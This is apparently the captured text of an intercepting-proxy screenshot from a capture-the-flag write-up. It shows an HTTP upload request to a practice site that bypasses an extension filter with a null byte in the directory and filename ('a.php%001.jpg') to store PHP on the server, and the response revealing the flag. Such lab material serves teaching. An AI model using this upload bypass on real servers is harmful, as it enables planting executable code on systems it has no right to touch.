 Raw Params Headers Hex
POST /web/upload/upload.php HTTP/1.1
Host: ctf5.shiyanbar.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:50.0) Gecko/20100101
Firefox/50.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://ctf5.shiyanbar.com/web/upload/
Cookie: sample-hash=571580b26c65f306376d4f64e53cb5c7; source=0
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------70582606029420
Content-Length: 592
空格变成了乱码，其实就是00
-----------------------------70582606029420
Content-Disposition: form-data; name="dir"
/uploads/a.php□
-----------------------------70582606029420
Content-Disposition: form-data; name="file"; filename="a.php%001.jpg"
Content-Type: text/html
<?php
$link = mysql_connect('hostname','dbuser','dbpassword');
if (!$link) {
die('Could not connect to MySQL: ' . mysql_error());
}
? < + > Type a search term 0 matches
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 22 Dec 2016 03:12:17 GMT
Server: Apache/2.4.18 (Win32) OpenSSL/1.0.2e PHP/5.2.17
X-Powered-By: PHP/5.2.17
Content-Length: 237
Connection: close
Content-Type: text/html
<html><head><meta charset="utf-8" /></head><body>
Upload: a.php%001.jpg<br />Type: text/html<br />Size:
0.185546875 Kb<br />Stored in:
./uploads/8a9e5f6a7a789acb.php<br>□□□□□flag□□□<br>flag{
}</body>
</html>
? < + > Type a search term 0 matches
http://blog.csdn.net/qq_18661257